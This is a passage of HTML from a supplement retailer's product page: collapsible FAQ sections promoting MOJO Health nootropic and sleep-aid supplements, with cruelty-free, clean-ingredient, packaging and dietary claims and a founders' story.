      id="CollapsibleAccordion-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Hard NO 🚫 from MOJO™ Health on 🐶 Animal Testing ❌🐱</h3><p><strong>MOJO™ Health Supplements are 100% cruelty-free.</strong> We believe in enhancing your wellbeing while contributing to a better world. Our commitment to cruelty-free practices is unwavering, ensuring a kinder approach to high-quality, high-strength UK supplement manufacturing. This commitment extends to every ingredient and process we use, underscoring our dedication to ethical standards. 🐕❌🐈</p><p>As a pet-friendly organisation of animal lovers, our ethos promotes compassion and care for all creatures, big and small. 🐾🐦🐠</p><p><strong>Join us in making a positive impact. Choose MOJO™ for your health and the planet’s wellbeing, with love from our furry friends to yours!</strong> 🌍💚🐾</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🌱 Only the Best: Superior Ingredients. Real Results: The MOJO™ Difference
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AeHM5c2FWczdnMENnZ__collapsible_row_content_QJw4AY-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>What Makes MOJO™ Supplements Stand Out from Others on the Market? 🌟🏆</h3><p><strong>MOJO™ Supplements use superior, clinically tested raw ingredients to help you achieve remarkable results.</strong> Unleash your high quality self with safe, potent products designed to deliver results. We focus on transparency and innovation, ensuring that each formula is not only effective but also ahead of industry standards. 🧪📊</p><p>By choosing MOJO™, you're opting for supplements that set the benchmark for quality and effectiveness in the wellness industry. 💪💡</p><p><strong>Ready to experience the MOJO™ difference? Elevate your health routine today!</strong> 🚀👍</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          ❓Questions About MOJO™ Bio Hacking Supplements? We Have All Your Answers!
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-Aei83V3VyNTlHdlhmZ__collapsible_row_content_AfHwUW-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Got Questions About MOJO™ Bio Hacking Supplements? We've Got Answers! 💡🔍</h3><p>Whether you need help choosing the right products for your goals or have a specific question about a supplement, our customer support team is here for you! Let's work together to optimise your health journey. With expert advice just a call or click away, achieving your health objectives has never been easier.</p><p>Our team is dedicated to providing personalised support and detailed information to ensure you make the most informed decisions about your health regimen. 🤝📚</p><p><strong>Ready to take control of your health with MOJO™? Contact our support team today and let's get started on your path to wellness!</strong> 🚀👨‍⚕️</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          📚 Discover MOJO™ Origins: What's the MOJO™ Health Founders Story?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ANExiVkpnaWprS3BXe__collapsible_row_content_FyezgR-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>The MOJO™ Health Founders Story 🌟🧠💤</h3><p>In 2017, amid the relentless corporate demands of Tier 1 Consulting in London and Leeds, two visionary career professionals, overwhelmed by their workloads, confronted corporate burnout head-on. Determined to find a natural solution to the intense pressures of modern work life, they collaborated with nutritionists, dieticians, and dietary supplement experts to develop a line of Nutraceuticals designed to mitigate & offset the physical toll of the corporate grind.</p><p>This collaboration gave rise to "MOJO™ Kickstart" and "MOJO™ Recharge" - innovative blends of a nootropic and natural non-drowsy sleep aid stack that is still as effective in 2024 as it was in 2017. These products are carefully crafted to enhance intense focus during the workday and ensure restful, rejuvenating sleep at night, preparing you to thrive the following day! 🏆</p><p>Fueled by the indomitable spirit of Northern England, MOJO™ Health was established. Our mission remains steadfast since day 1: Support and enhance your journey towards peak performance and positive lifestyle changes with scientifically backed Nutraceuticals. Our supplements skillfully blend the high quality of nature with scientific precision, empowering you to overcome daily challenges and realise your fullest potential. 🌿🧠</p><p>Are you ready to enhance your performance and transform your life? Embark on your journey with MOJO™ Health and experience the pinnacle of wellness and productivity! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🔎 Where Can I Find MOJO™ Product Reviews?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AVmpTTnZJblUyYnhxM__collapsible_row_content_cEUAEE-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>See What Others Are Saying: MOJO™ Reviews 🌟🌟🌟🌟🌟</h3><p>Curious about real experiences with MOJO™ health products? Here's how to find genuine customer feedback:</p><p><strong>Product Pages:</strong> Browse verified customer reviews directly on each product page to learn from others' experiences. 😊</p><p><strong>Share Your Story: </strong>If you love MOJO™, pay it forward! Leave your own review to inspire others on their wellness journey. Your voice matters! 📣</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          💰 How Can I Save on Future MOJO™ Purchases?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ATkljck42MG5HNWdLU__collapsible_row_content_pgywyP-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Unlock Exclusive Savings & MOJO™ News! 💌💰</h3><p>Want to save on future MOJO™ purchases and stay in the know? Sign up for our email list! You’ll get:</p><p>Exclusive discounts and promo codes delivered straight to your inbox. 🤑<br/>Early access to new product launches – be the first to try the latest MOJO™ innovations! 🎉<br/>Informative content and wellness tips to help you reach your health goals. 🧠💪</p><p>Don’t miss out on these valuable perks! Join the MOJO™ community today. 🤝 </p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🆚 Disappointed by Other Supplements Brands? See How MOJO™ Health Excels!
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AUmhyZTlKNGx5djVuV__collapsible_row_content_RLA6Rq-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Why MOJO™ Works When Others Don’t 💪🌱</h3><p>We understand the disappointment of trying supplements that don’t deliver. Here’s what sets MOJO™ apart for tangible results:</p><p>* <strong>Potent Ingredients:</strong> We carefully select clinically studied ingredients and use them at the dosages proven to be effective. 🔬 * <strong>Superior Quality:</strong> Rigorous independent testing guarantees the purity and consistency of our supplements, ensuring you get what you expect. ✅ * <strong>Targeted Formulas:</strong> Our blends are designed to address specific health goals, maximizing the potential for noticeable benefits. 🎯 * <strong>Gummy Advantage:</strong> Discover the power of MOJO gummies! We pack far more beneficial ingredients into our delicious MOJO gummies than traditional capsules. 😋</p><p>Experience the difference for yourself – we’re confident you’ll feel the transformative power of MOJO™ supplements. Ready to see results? Explore our full collection, including our potent MOJO gummies! Shop MOJO Gummies Now 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          ♻️ MOJO™ Goes Green: Discover Our Eco-Friendly 2023 Packaging Initiative
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ARmdGSGhQZkFXcHExW__collapsible_row_content_4cj36Q-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>MOJO™ Goes Green: Our 2023 Sustainable Packaging Promise 🌱🌎</h3><p>We believe in making healthy choices for both you and the planet. That’s why we’re constantly improving our packaging practices. Our 2023 eco-upgrade brings big changes:</p><p>Farewell to Bulky Bottles: We’re discontinuing those hard plastic supplement bottles and metal lids, using up existing stock responsibly to minimise waste. 👋</p><p>Hello, Recyclable Pouches: Our sleek new pouches are a win for the environment – they’re fully recyclable and create far less waste! ♻️</p><p>The Journey Continues: We won’t stop here! We’re always searching for even more sustainable packaging solutions to better protect our planet. 🔍</p><p>Choose MOJO™, choose supplements that are good for you and the environment. Shop our eco-conscious range today! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🌿 Are MOJO™ Suitable for Vegans, Vegetarians, and Those Who Are Gluten-Free?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AZXBZYlBaamF1R3lZQ__collapsible_row_content_nVLFRT-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Dietary Considerations: MOJO™ Health Supplements & Biohacking Nootropics 🌱🧠</h3><p>We understand the importance of dietary choices. Here’s what you need to know about our supplements:</p><p><strong>Vegetarian & Vegan-Friendly:</strong> All MOJO™ supplements use plant-based ingredients, making them suitable for vegetarian and vegan lifestyles. 🌿</p><p><strong>Gluten-Free:</strong> We carefully formulate our supplements to be entirely gluten-free. 🌾</p><p><strong>Non-GMO Commitment:</strong> We prioritise the use of non-GMO ingredients to ensure the highest quality and cater to dietary preferences. 🧬</p><p>Rest assured, you can choose MOJO™ vitamins & supplements with confidence, regardless of your dietary needs. 👍</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          ❌ Are MOJO™ Supplements Free of Artificial Colours, Flavours, and Preservatives?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AM0dNV0dnQkM4a1ZjW__collapsible_row_content_TdWXtx-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Clean & Natural: The MOJO™ Health Promise 🌿</h3><p>We believe wellness should be wholesome. That’s why we never use artificial colours, flavours, or preservatives in our supplements. Here’s what sets MOJO™ apart:</p><p>Clean Ingredients: We prioritise natural, responsibly sourced ingredients to maximise benefits and minimise unwanted additives.</p><p>MOJO Gummies are made with Pectin: Our tasty MOJO gummies are also sugar-free (just 12Kcal per serving), made with pectin for a vegan and vegetarian-friendly treat. 😋</p><p>Non-GMO Commitment: We carefully select non-GMO ingredients to ensure the highest quality. 🌱</p><p>Capsule Freshness: Our calorie-free capsules deliver potent nutrients in their purest form. 💪</p><p>Experience the difference of clean, natural supplements designed to support your high quality self. Order your MOJO™ health supplements and start living with MOJO™ today! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          📦 Concerned About MOJO™ Product Freshness and Quality in Transit?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
